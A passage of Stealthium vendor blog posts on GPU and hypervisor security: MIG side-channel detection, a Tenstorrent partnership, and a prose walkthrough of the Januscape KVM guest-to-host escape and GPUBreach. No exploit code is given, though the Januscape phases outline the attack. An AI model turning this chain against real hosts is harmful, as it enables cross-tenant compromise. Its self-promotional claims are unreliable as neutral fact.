and MIG UUID._
## How Stealthium Detects Behind Bars
Stealthium instruments the NVIDIA driver and the CUDA runtime from the kernel, below anything a workload can evade. Specifically, we gather telemetry on the following: per-process launch geometry and rates with the kernel's name, device working set and host transfer volume, the card's MIG topology, and a retained copy of every kernel a process loads.
The launch geometry, working set and host transfer volume are what flagged the probe above. Suspicious launch telemetry is not a full verdict, but should be a trigger for investigation. After all, a process relaunching one small kernel thousands of times inside a MIG instance is worth looking at.
The retained kernel bytes settle it. Stealthium reads the code, on demand, from the running node, in four stages:
1. **Capture at load time:** When a process loads a CUDA module, the agent keeps a copy of each kernel's compiled bytes and indexes them by content hash. This happens for every kernel, before anything has been flagged, so what gets analyzed later is the code that actually executed rather than the code someone shipped.
2. **Retrieval by hash:** When behavior crosses a threshold, the detection server asks the agent for one specific kernel. The agent returns exactly the bytes it captured. Nothing is recompiled, re-derived, or reconstructed from a symbol table.
3. **Disassembly:** The server disassembles that kernel down to the native GPU instructions the hardware ran, a level below the CUDA the developer wrote and below the portable intermediate form the compiler emitted on the way.
4. **Static analysis:** Finally, Stealthium asks a structural question of the instruction sequence rather than a statistical one about the process. For Behind Bars: does this kernel sit in a loop issuing device-scope reads at high thread counts, time them, and throw the results away?
The distinction in that last step matters. Behavior tells you a process looks strange, but it's understanding the instruction sequence that tells you what it is. For this attack the pattern is not a by-product of the payload, it _is_ the payload.
Every variant of this attack shares a hard requirement. To read the channel, attackers must issue an enormous number of memory reads in parallel from a co-tenant instance and time them. They can rename the symbol, change the constants, restructure the loop, split it across kernels: something still has to sit there reading and timing, and that can be detected by Stealthium.
### Not the Only Nosy Neighbour
Model fingerprinting isn't the ceiling of what Behind Bars leaks, just what we tested (see Breadth of fingerprinting, below). It's also not the only side-channel fingerprinting attack to come out of this research group. Contributors to the source paper have also put GPU side channels to work in:
- **Clairvoyance** (WOOT 2022) — far-field EM emanations reconstruct a victim's DNN model architecture and layer configurations from 2 metres away, through a 16cm drywall wall.
- **Exploiting TLBs in Virtualized GPUs** (NDSS 2026) — TLB contention fingerprints browsing across a real cross-VM cloud boundary: 91% across 100 sites.
- **Invalidate+Compare** (USENIX Security 2024) — a timer-free GPU L2 cache primitive: 98%+ across 50 sites.
- **Graphics Peeping Unit** (IEEE S&P 2022) — DVFS-driven EM emissions fingerprint browsing: 85.3% accuracy across 50 sites.
- **LockedDown** (IEEE EuroS&P 2022) — PCIe bus contention fingerprints browsing: 95.2% accuracy across 100 sites.
With just this one overlapping cast of authors: five papers, and five different physical channels.
## The Bigger Point
Behind Bars is one channel against one isolation feature. There's clearly two larger trends at play.
Hardware partitioning is not the same as isolation, and side channel attacks on GPUs are real, and invisible to traditional tooling.
The same telemetry that reveals this attack is what surfaces the rest of the class and more: cross-tenant contention channels, unauthorized inference on a rented slice, model-weight and KV-cache exposure, cryptomining hidden inside a legitimate-looking allocation.
The reason your current stack cannot see any of them is architectural rather than a matter of tuning. It has no instrumentation below the CPU. From its vantage point, a tenant training a model and a tenant reading their neighbor's token cadence are the same process doing CUDA.
For anyone selling or renting partitioned GPU capacity, this is a tenancy question rather than a hardware one.
Your customers assume isolation bars hold, and they may not. In order to confirm isolation, you must see what executes on the silicon, and who is sitting next to it.
[**See Stealthium in action. Book a demo.**](https://stealthium.io/#cta-section)
---
## Research attribution, methods, disclosure
This work builds on [**Behind Bars: A Side-Channel Attack on NVIDIA MIG Cache Partitioning Using Memory Barriers**](https://www.usenix.org/system/files/conference/usenixsecurity26/sec26_prepub_gu-cheng.pdf), by Cheng Gu (University of Rochester), Reese Levine (UC Santa Cruz), Zhenkai Zhang (Clemson University), Tyler Sorensen (Microsoft and UC Santa Cruz) and Yanan Guo (University of Rochester), presented at the 35th USENIX Security Symposium. The attack, the `Membar+Load` primitive and the LLM fingerprinting method are theirs. Their [artifact](https://doi.org/10.5281/zenodo.17861917) is USENIX artifact-evaluated and publicly available.
**Breadth of fingerprinting:** As mentioned above, the paper's findings go beyond model identity fingerprinting. Because prefill and decode have visibly different launch densities, an attacker can find the boundary between them in the trace and time each stage separately. Decode duration gives output length, at **single-token granularity with 97.4% accuracy** across the 30 to 100 token range typical of chat responses. Prefill duration gives input length more coarsely, around 15 tokens of granularity at over 90% accuracy. Prior work has shown that input and output lengths together are enough to infer the topic of a task, which means the neighbor learns roughly what was asked, not merely that something was. The same primitive fingerprints graph workloads by input graph (98.4% macro-F1 across five SNAP social graphs), separates light from heavy traffic in R-CNN object detection on traffic-camera images (83% F1), and identifies which of 20 same-length prompts was routed through a mixture-of-experts model (99% F1).
**Additional findings:** The paper also found a second crack that we did not reproduce: **shutting a process down in any one instance wipes the cache of every other instance on the card.** It happens too rarely to be a useful channel, but it is another effect crossing a boundary that is documented as sealed.
**A note on disclosure status:** the team behind the paper disclosed to NVIDIA on 30 June 2025. NVIDIA acknowledged the report, requested a three-month embargo on 25 July 2025, and lifted it on 13 October 2025. NVIDIA did not share mitigation plans for Hopper, but indicated that Blackwell includes a stronger MIG isolation mechanism that reduces the attack's signal-to-noise ratio.
**A note on AMD:** the authors also responsibly disclosed to AMD, whose MI300X Core Partitioned X-celerator (CPX) is architecturally similar to MIG. In response, AMD published security bulletin AMD-SB-6026 on 10 February 2026. AMD analysed its MI3XX designs and concluded that the primitive does not apply: "Guest VM-initiated operations of kernel launch related memory operations only impact the local XCD partition spatially allocated to the Guest VM and do not result in any observable interference on any other Guest VM load operations." That is a vendor's assessment of their own silicon. The researchers did not have access to AMD hardware to test CPX directly, and no independent reproduction has been published.
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# Across The AI Accelerator-verse: A Need for Security and Observability
JUL 2026 · Ahmed Shosha, CEO & Founder · 7 min read
Categories: PARTNERSHIPS, SECURITY, AI
Tags: tenstorrent, partnership, multi-accelerator, runtime-observability, runtime-security, ai-infrastructure, neocloud, sovereign-ai, gpubreach, januscape
Canonical URL: https://stealthium.io/blog/stealthium-x-tenstorrent
As the demand and potential of AI scales exponentially, the infrastructure landscape is both fragmenting and flourishing. New neo-cloud providers and silicon providers are reestablishing a multi-cloud, multi-accelerator wave. This evolution of compute has not had a matching evolution of security.
---
_As the demand and potential of AI scales exponentially, the infrastructure landscape is both fragmenting and flourishing. New neo-cloud providers and silicon providers are reestablishing a multi-cloud, multi-accelerator wave. This evolution of compute has not had a matching evolution of security. For many, their AI accelerated compute is without runtime security and observability. That gap is why the multi-accelerator era needs a control plane, and why we are building one with Tenstorrent._
_Editor's note: Today we announced a partnership with Tenstorrent to make AI accelerated compute observable and secure. Read the announcement [here](/blog/stealthium-x-tenstorrent-press-release)._
The breadth and access to AI accelerated compute is radically changing. It's truly exciting, and an opportunity for all of us building on and with AI. It's a new multi-cloud, multi-accelerator era, good for everyone, except, the people responsible for securing, verifying and controlling this new infrastructure.
Respectfully, it's taken both enterprises and the security industry years to navigate the original multi-cloud movement and establish mature controls that enable a shared model of responsibility for security. This new wave is larger and moving faster. Neoclouds are standing up dedicated AI capacity, and sovereign programmes are constructing national AI factories on their own terms, on their own soil. Underneath and alongside, silicon is evolving, with custom training chips, dedicated inference accelerators, RISC-V designs, and whole new architectures.
Put shortly, enterprises now have access to a portfolio of accelerators chosen for cost, availability, sovereignty, and fit. Security is not currently part of that portfolio.
Every layer of modern infrastructure is observable and has security controls, except for AI accelerated compute. The most valuable and most privileged layer is the least instrumented, with the tooling meant to watch it stopping at the driver. Below that line the runtime goes dark. The runtime where workloads execute, where isolation between tenants is tested, and where any corruption does its work. Security teams have no alerts, no detections, and no signals tied to what is actually executing on the accelerator. Infrastructure teams are paying for compute they cannot monitor. Leadership cannot validate risk in the most critical compute layer they own. This is blindness across the multi-cloud, multi-accelerator-verse.
More environments simply multiply that risk. Every new architecture is an adopted blind spot, with its own runtime, its own failure modes, and its own attack surface that a CPU-centric stack cannot see. For security tools without instrumentation below the CPU, a legitimate training job and an attacker draining your accelerator memory look identical. Add a second accelerator, or a second neocloud, and you now have two places where that's true.
For those thinking this is a thought experiment, the unfortunate reality is that the security bill always comes due. We are closely monitoring and researching this threat landscape. Our work on [GPUBreach](/blog/gpubreach-lateral-movement-cuda-kernel) showed that rowhammer techniques can be turned against GPU memory through NVIDIA's unified virtual memory, corrupting data across the isolation boundary that every multi-tenant GPU deployment depends on. GPUBreach is just one attack against just one vulnerability class. The telemetry we collect to catch it is the same telemetry that surfaces cryptojacking, unauthorised inference, model weight exfiltration, and cross-tenant memory side channels. These aren't theoretical, they're happening, and they're invisible to traditional security tooling. It isn't a gap in signatures or tuning, rather an architectural failure. Your existing stack has no instrumentation below the CPU.
When I talk with teams deploying on this infrastructure, they're faced with uncomfortable questions. Can you prove that this training run was isolated from the tenant sharing that machine? Can you distinguish genuine training and inference load from waste? Can you detect tampering and unhealthy accelerators before failures cascade? Their answers are so often policy documents, tenancy diagrams and unverified assurances. No real evidence, and nothing for a board, an auditor, or a customer who has just asked you to demonstrate rather than assert.
The answer is observability and security that live at the runtime layer, the layer closest to the silicon, treating the accelerator as something to be seen, proven, and controlled regardless of who manufactured it. Trustworthy AI requires security, control and observability that extend below the CPU fold and beyond the driver. Sovereign AI needs sovereign trust, and you cannot claim control over infrastructure you cannot see at runtime.
Thankfully, Stealthium are not alone in this mission, and our announcement today of our partnership with Tenstorrent is another step towards this goal. We're glad to have them building alongside us.
Tenstorrent are built for this. An open, full-stack approach to AI compute on RISC-V, designed to be understood and instrumented rather than closed. Tenstorrent's architected openness at the hardware and software layer is what makes runtime assurance possible now, and why they are such an apt partner for us. An open accelerator should not mean inheriting a security gap. The Tenstorrent and Stealthium partnership means the opposite: visibility and threat detection at the accelerator runtime.
Runtime assurance is fast becoming a condition of deploying AI at all, especially in regulated and multi-tenant environments where financial services, telecommunications, and energy operators cannot take isolation on faith. In a multi-accelerator world that assurance must be portable across silicon. It must be a property of the runtime itself.
Vulnerability and risk severity scoring was calibrated for single-tenant infrastructure and orderly patch cycles. Neocloud and multi-accelerator environments break that calibration, because this landscape is frankly young in security maturity. Risks are magnified here. A medium-severity vulnerability in an environment where mutually untrusted tenants share physical hardware will hit like it's high. A low-severity issue on an accelerator with no runtime visibility isn't a low at all. It's an unknown, and unknowns do not carry scores.
[Januscape](/blog/januscape-kvm-guest-to-host-escape) is the clearest example. This was a serious vulnerability for those using nested virtualisation, though thankfully there was a patch organisations could apply and verify. For customers of rent-a-GPU providers and neoclouds that offer access to GPU and AI chips through nested virtualisation, which makes sense given the access you want, Januscape means an attacker can spin up a VM in their own tenant on the shared host, break its isolation and seize control of the machine underneath it, and reach your tenant from there. Training runs, inference workloads, sensitive data and proprietary models, all within reach of an uninvited guest. What was a necessary patch in one environment is a critical risk in an environment you don't own. (Keep in mind: you cannot confirm a host you don't control was ever patched. A patch you cannot verify is not a control.) AI accelerated compute runtime prevention is what closes that distance. For Januscape, Stealthium remains the only publicly documented runtime prevention.
The new multi-cloud and multi-accelerator future is here. The window between a vulnerability being disclosed and an AI infrastructure fleet being patched is measured in weeks. The frameworks that would catch what happens in between mostly do not exist yet.
The question for anyone running AI accelerated compute is not whether their stack can detect the latest attack, published or not. It is what else is executing on their most critical layer that they cannot see.
Hope is not a strategy.
---
Stealthium's research on [GPUBreach](/blog/gpubreach-lateral-movement-cuda-kernel), [Januscape](/blog/januscape-kvm-guest-to-host-escape), and the wider accelerator attack surface is published at [stealthium.io/blog](https://stealthium.io/blog).
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# Stealthium and Tenstorrent Partner to Deliver Runtime Observability for AI Infrastructure
JUL 2026 · Stealthium Team · 4 min read
Categories: PRESS RELEASE, PARTNERSHIPS
Tags: press-release, tenstorrent, partnership, multi-accelerator, runtime-observability, ai-infrastructure, ai-accelerators, risc-v, security
Canonical URL: https://stealthium.io/blog/stealthium-x-tenstorrent-press-release
Stealthium's runtime observability platform integrates with Tenstorrent's open AI compute platform to provide visibility into AI workloads running on Tenstorrent systems.
---
_Stealthium's runtime observability platform integrates with Tenstorrent's open AI compute platform to provide visibility into AI workloads._
**SAN FRANCISCO and SANTA CLARA, Calif. — July 30, 2026 —** Stealthium, the runtime observability and security company for AI infrastructure, and Tenstorrent, a leader in AI compute and high-performance RISC-V CPUs, today announced a partnership to bring runtime observability and security to AI workloads running on Tenstorrent systems.
Through this partnership, customers running AI workloads on Tenstorrent hardware will be able to monitor accelerator activity, detect runtime anomalies, and gain visibility into workload execution. Stealthium's platform helps operators understand how AI infrastructure is being utilized while identifying potential security and operational issues before they affect production environments, and will be available as an integrated option for Tenstorrent deployments. Soon to be demonstrated on Tenstorrent's customer cloud environment, it will provide operators and teams with runtime visibility directly on the AI accelerators.
Stealthium and Tenstorrent share in a vision to bring customers observable, secure, and controlled AI accelerated compute. As organizations deploy increasingly complex AI workloads, particularly in regulated and multi-tenant environments across financial services, telecommunications, and energy, runtime assurance and security are becoming increasingly important. Together, Tenstorrent and Stealthium enable customers to monitor workload isolation, identify inefficient compute utilization, detect abnormal runtime behavior, and integrate telemetry with existing security and infrastructure monitoring platforms.
Built on an open, full-stack architecture, Tenstorrent's platform enables ecosystem partners like Stealthium to extend functionality throughout the AI software stack, giving customers greater visibility and flexibility for their deployments.
> "AI is only as secure and trustworthy as the layer it runs on, yet for many that layer is currently invisible and indefensible. Stealthium exists to make AI accelerated compute observable, secure, and controlled. Tenstorrent is building exactly the kind of open, full-stack platform where that belongs from day one. Together we are offering customers an AI acceleration foundation they can see, verify, and trust as they scale."
>
> — **Ahmed Shosha, CEO & Founder, Stealthium**
> "As enterprises and cloud providers move toward sovereign and private AI deployments, they need infrastructure that delivers high-performance compute and operational trust. Tenstorrent's open, full-stack AI platform gives customers greater control over their deployments, while Stealthium extends visibility and security at the runtime layer. Together, we can help customers build enterprise-grade AI infrastructure that is more secure, more transparent, and ready for production at scale."
>
> — **Amr Elashmawi, Vice President of Strategy & Business Development, Tenstorrent**
To learn more, visit [https://stealthium.io/blog/stealthium-x-tenstorrent](https://stealthium.io/blog/stealthium-x-tenstorrent)
## About Stealthium
Stealthium is the runtime observability and security company for AI infrastructure, on a mission to make AI Accelerated Compute observable, secure, and controlled everywhere, across any accelerator, any cloud, and any scale. Its platform gives operators and tenants visibility and security at the layer where AI workloads execute. Built for organizations running AI infrastructure at scale, Stealthium is brought to you by security and infrastructure leaders who have done this before: alumni of global leaders including Mandiant, CrowdStrike, Microsoft, and Canonical. Learn more at [stealthium.io](https://stealthium.io).
## About Tenstorrent
Tenstorrent is an AI compute company led by CEO Jim Keller — architect of Apple A4/A5, AMD Zen, and Tesla's Full Self-Driving chip. The company builds RISC-V-based AI processors and systems for developers, enterprises, and sovereign infrastructure worldwide. In addition to servers and workstations, Tenstorrent licenses its TT-Ascalon RISC-V CPU and Tensix AI cores to chip designers including Samsung and LG. Backed by Bezos Expeditions, Samsung, LG Electronics, Hyundai Motor Group, Fidelity, and others, Tenstorrent has raised over $1B+ and operates from Santa Clara, Austin, Toronto, Belgrade, Tokyo, and Bangalore.
## Media Contacts
**Stealthium:** Chris Hosking, [chris.hosking@stealthium.io](mailto:chris.hosking@stealthium.io)
**Tenstorrent:** Hayley Slotboom, [pr@tenstorrent.com](mailto:pr@tenstorrent.com)
---
The official announcement is also available on [GlobeNewswire](https://www.globenewswire.com/news-release/2026/07/30/3336107/0/en/stealthium-and-tenstorrent-partner-to-deliver-runtime-observability-for-ai-infrastructure.html).
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# Stopping A Two-Faced Greedy Guest: How Stealthium Protects Against Januscape.
JUL 2026 · Branislav Brzak, Chris Hosking. · 10 min read
Categories: SECURITY, KVM
Tags: kvm, hypervisor, januscape, cve-2026-53359, shadow-mmu, guest-to-host-escape, virtualization, use-after-free, gpu, security, detection
Canonical URL: https://stealthium.io/blog/januscape-kvm-guest-to-host-escape
Januscape (CVE-2026-53359) is a shadow-MMU bug in KVM that lets a malicious guest fully escape to the host — on both Intel and AMD from the same trigger. It is invisible to every tool that watches only guests and host userspace. Here is how the attack unfolds, and how Stealthium stops its exploitation before impact.
---
_This article covers Januscape ([CVE-2026-53359](https://www.cve.org/CVERecord?id=CVE-2026-53359)): a shadow-MMU bug in open source Linux virtualization technology Kernel-based Virtual Machine (KVM), that enables a malicious guest to achieve full escape to the host, and how Stealthium stops its exploitation before impact._
---
Januscape, named after Janus, the Roman god of entries, gates and transitions with two faces, is a nightmare for multi-tenanted accelerator environments leveraging KVM.
For customers of rent-a-GPU providers or neo-clouds that offer access to GPU and AI chips via nested virtualization, the Januscape vulnerability means an attacker can spin up a VM in their own tenant on the shared host, break its isolation and seize control of the machine underneath it, and now have access to your tenant. Training runs, inference workloads, sensitive data and proprietary models within reach of an uninvited greedy guest.
## Introduction to Januscape
Januscape is a demonstrated guest-to-host escape in the Linux KVM hypervisor, tracked as [CVE-2026-53359](https://www.cve.org/CVERecord?id=CVE-2026-53359) and closed upstream by commit [`81ccda30b4e8`](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=81ccda30b4e8). It was discovered by security researcher Hyunwoo Kim (known as v4bel) and disclosed on the 6th of July after a successful bounty submission to Google's kvmCTF programme. Fascinatingly, as the vulnerability relates to shadow MMU, the vulnerability affects Intel (VMX/EPT) and AMD (SVM/NPT) alike, (hence the two-faced Janus!) making it the first publicly documented KVM guest-to-host escape known to work on both architectures from the same trigger.
## The danger of Januscape for rent-a-GPU or neo-clouds offering access to virtualized accelerators
Its applicability across the two chip makers is unique, but it's not why the vulnerability is as dangerous as it is. Because Januscape executes inside the cloud provider's host kernel's KVM code, customer environments are blind to the attack. Januscape sits entirely beyond the reach of traditional endpoint security.
It doesn't matter how well an EDR scored in the last Mitre ATT&CK or how popular a CNAPP might be. In this kind of multi-tenanted environment, your in-guest security solution is sitting on the wrong side of the hypervisor boundary, watching syscalls and processes, not the shadow-MMU internal where Januscape lives. No signal, no log entry, nothing in your guest to correlate. On an unpatched kernel the only native trace is a single kernel WARN - fired _after_ the damage, doing precious little (nothing) to stop the exploit.
While the hypervisor is the trust boundary in the multi-tenant compute for some rent-a-GPU providers and certain neo-clouds, it's often uninstrumented. Security tooling watches the guests and it watches host userspace. The KVM code paths that actually enforce guest/host isolation are a blind spot.
Stopping Januscape is the responsibility of the cloud / GPU virtualization providers. However, that in itself is challenging.
What an attacker does to trigger Januscape: load a kernel module, manipulate page table mappings, race a timing window, is indistinguishable from completely legitimate GPU-tenant behaviour. Rent-a-GPU customers routinely load custom kernel modules for drivers and CUDA components, tune memory mappings for performance, and run timing-sensitive training and inference workloads as a matter of course. Flagging "suspicious guest activity" from inside the tenant runs headfirst into a signal-to-noise problem baked into the product itself: the same freedom that makes rent-a-GPU valuable is exactly what makes an attacker's setup look identical to a real customer's.
Stealthium exists to protect the AI Factory and your access to accelerated compute, and is able to detect and stop the Januscape attack in real-time.
**To skip ahead to [how Stealthium prevents Januscape, click here!](#where-stealthium-breaks-the-chain)**
If you're keen to understand how the attack unfolds, read on.
## The Attack in Three Phases
Januscape unfolds in three phases. Each turns a legitimate KVM mechanism against itself, and each leaves a distinct trace at the shadow-MMU level - if you are watching the right place.
Foundational to this attack is an understanding of how KVM's shadow MMU translates guest memory, and how it tracks those translations in reverse maps. Click each drop down for more information.
The KVM Shadow MMU
KVM gives every guest the illusion of its own physical memory. To do that it maintains shadow page tables: host-side page tables that translate a guest physical frame number (a `gfn`) to a real host page.
Each shadow page carries a **role** - a small descriptor recording what the page is: its level in the paging hierarchy, and crucially whether it is _direct_. A direct page maps a contiguous, linear slice of guest memory, so KVM can compute the `gfn` for any entry in it arithmetically, as `sp->gfn + (index << ((level - 1) * 9))`. A non-direct page shadows the guest's own page tables, so KVM stores the real translation for each entry separately instead of computing it.
Reverse Maps (rmaps)
For every guest frame, KVM keeps a **reverse map** - the `rmap` - listing every shadow page-table entry that currently points at that frame. When a page is swapped, migrated, or freed, KVM walks the `rmap` to find and zap every entry that references it. This is how KVM guarantees no stale translation is ever left pointing at memory that has moved or been released.
The catch: an entry for a leaf translation is filed under the `gfn` that translation is _for_. File it under the wrong `gfn` and the guarantee breaks - when the real frame is freed, the mis-filed entry is never found and never zapped. It survives as a live pointer into freed memory.
## Phase 1: Priming the Shadow Page Cache
The attacker first gets KVM to build the shadow page they intend to abuse. From inside the guest, they drive a memory-access pattern that makes KVM create a _direct_ shadow page - a large, linear 2MB mapping (`direct=1`) - over a region of guest physical memory they control.
This is to be expected. Every running VM builds direct shadow pages constantly; it is the fast path for mapping guest RAM. The attacker is simply seeding KVM's shadow-page cache with a page whose role they will exploit next. Nothing here is anomalous in isolation.
## Phase 2: Forcing the Role-Confused Reuse
Now the attacker changes how they touch that same guest memory, forcing a fault that needs a finer, 4KB mapping - a walk whose role requires `direct=0`.
When KVM services that fault, `kvm_mmu_get_child_sp()` reaches for a shadow page and reuses the cached direct page from Phase 1, even though its role does not match the walk. KVM then records the leaf translation through `kvm_mmu_page_set_translation()`. Because the page it reused is direct, KVM computes the `gfn` arithmetically as `sp->gfn + index` and files the `rmap` entry under that value - the `gfn` of the original direct parent - instead of the real translation the walk was actually for.
The `rmap` entry is now filed under the wrong guest frame. On a patched kernel, `kvm_mmu_page_set_translation()` catches this exact mismatch and refuses. On an unpatched kernel it emits a WARN and carries on. The corruption is in place.
## Phase 3: Weaponizing the Stale rmap
Everything so far has produced one mis-filed `rmap` entry. The attacker now turns it into a use-after-free.
Because the entry is filed under a `gfn` it does not belong to, KVM will not find it when the real frame is freed. The attacker frees that frame and lets KVM hand the underlying host page back to the kernel - while the dangling shadow entry still points straight at it. They then steer the host into reclaiming that page for a structure of their choosing and drive writes through the still-live entry.
That is an arbitrary write into freed, reallocated host kernel memory - a use-after-free with the guest holding the pen. From there it is a well-worn path to controlling a host kernel structure, executing code in the host kernel, and stepping out onto the machine every other tenant is sharing. The VM boundary is gone.
The entire sequence runs on the host's vCPU thread emulating the guest, in the time it takes to service a handful of page faults.
Where Stealthium Breaks the Chain
Every phase of Januscape converges on a single instant: when KVM files a leaf translation under a `gfn` that does not match the shadow page's role. That instant already has a name in the kernel - it is the condition KVM's own WARN checks for inside `kvm_mmu_page_set_translation()`. On an unpatched host that check fires and is ignored. Stealthium treats it as a kill signal.
Stealthium instruments the host kernel directly. The Stealthium agent attaches to `kvm_mmu_page_set_translation()` at fentry and replicates KVM's own invariant: for any direct or passthrough shadow page, the `gfn` being recorded must equal `sp->gfn + (index << ((level - 1) * 9))`. The instant a translation violates it - the precise Januscape signature - Stealthium sends `SIGKILL` to the offending vCPU thread, before the mis-filed `rmap` entry can be freed and reclaimed. The corruption never becomes a use-after-free. It is, in effect, a proactive `KVM_BUG_ON` for hosts that do not yet carry the fix.
```json
{
"type": "AgentAutoAction",
"ts": 1783428154242561500,
"data": {
"pid_tgid": 914261098577819,
"nsproxy": 18446744072523153000,
"cgroup": 42,
"action": "Kill",
"reason": "Januscape",
"comm": "qemu-system-x86"
}
}
```
_An example of the auto-action event Stealthium emits the instant it blocks a Januscape attempt._
This is not a heuristic, nor a signature that needs tuning. It's Stealthium listening for the kernel's own correctness invariant and turning detection insight into response action. A legitimate guest never trips it; the check exists in KVM precisely because tripping it means memory corruption. This means the Stealthium detection is explicitly designed as false positive free. Just an attacker's VM that has just tried to escape, already stopped.
## The Class Behind the Bug
Januscape is one bug for two chip makers. However, it demonstrates the danger in the hypervisor trust boundary. The instrumentation Stealthium uses to catch it - a live view into the kernel code paths that enforce guest/host isolation - is the same instrumentation that surfaces the rest of the class: other shadow-MMU and nested-virtualization escapes, malicious device emulation, cross-VM side channels, and the privileged host processes an escape reaches for next. These are not theoretical. They are the attacks that matter most for customers accessing multi-tenant accelerated compute for their AI needs. Attacks that are invisible to every tool that watches only guests and host userspace.
The reason is architectural, as your existing stack has no instrumentation inside the hypervisor. From its perspective, a healthy VM and a VM corrupting host kernel memory look identical - until the host is already gone.
The window between a KVM CVE landing and a fleet-wide patch is measured in weeks. During that window, and at any point a zero-day is in play, providers of multi-tenanted accelerated compute have a responsibility to enforce security at runtime.
AI is only as secure and trustworthy as the layer it runs on, and for many that is currently invisible and indefensible. Stealthium exists to make AI Accelerated Compute observable, secure, and controlled.
If you run multi-tenant VMs - for customers, for internal isolation, for confidential workloads - you are trusting a boundary you cannot see. Januscape is the crossing we caught. The uncomfortable question is how many others never showed up at all.
[**See Stealthium in action. Book a demo.**](https://stealthium.io/#cta-section)
---
Reference: [CVE-2026-53359](https://www.cve.org/CVERecord?id=CVE-2026-53359), a use-after-free in the KVM shadow MMU (`kvm_mmu_get_child_sp()` / `kvm_mmu_page_set_translation()`), closed upstream by commit [`81ccda30b4e8`](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=81ccda30b4e8). Stealthium enforces the kernel's invariant at runtime on hosts that have not yet been patched.
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# Your GPU Can Be Rooted From Inside a CUDA Kernel. Here Is Exactly How.
APR 2026 · Branislav Brzak, Chris Hosking. · 11 min read
Categories: SECURITY, NVIDIA
Tags: nvidia, gpu, gpubreach, rowhammer, cuda, uvm, vram, lateral-movement, security, detection
Canonical URL: https://stealthium.io/blog/gpubreach-lateral-movement-cuda-kernel
An unprivileged process inside a CUDA container can gain arbitrary read/write to every byte of VRAM on a shared GPU — model theft, model poisoning, private inference data exposure. No special permissions, no kernel exploits, invisible to endpoint security. This is GPUBreach: Lateral Movement, Collection, and Impact.
---
This blog belongs to a series on GPUBreach. This article covers Lateral Movement, Collection and Impact: how an unprivileged container process can lead to GPU read/write access. [Head here to read](https://stealthium.io/blog/gpubreach-root-cause-analysis-detection) our validation of GPUBreach and how it achieves Privilege Escalation and Resource Hijacking / Escape to Host: the corruption of a NVIDIA driver and a root shell on the host.
---
An unprivileged process running inside a CUDA container can gain arbitrary read/write to every byte of VRAM on a shared GPU. Model theft, model poisoning and the accessing of private user data and inference data — all possible. That's just the first half of this attack. It doesn't require special permissions, no kernel exploits, in fact, nothing your security team would flag… From an unprivileged process to corrupted NVIDIA drivers and escalation to root on the host. Let's dive in.
Its name makes sense - it's called GPUBreach.
It's a demonstrated attack method, responsibly disclosed to NVIDIA, Google, AWS, and Microsoft, and presented at IEEE S&P 2026 by researchers from the University of Toronto.
**Critically, this attack cannot be seen by endpoint security.** It's not a tuning gap or lack of signatures or behavioural analysis. Architectural restrictions of current tooling prevent GPU security visibility.
GPUs are the least instrumented, yet most privileged compute layer in modern infrastructure. Traditional security has focused entirely on CPU, network, and OS-level controls. The result is **GPU-blindness.** Security operations teams have no alerts, no detections, and no signals tied to what is actually executing on the GPU. Infrastructure teams are paying for HPC they cannot monitor. AI/ML teams have no runtime guardrails. Leadership cannot validate risk in their most critical compute layer.
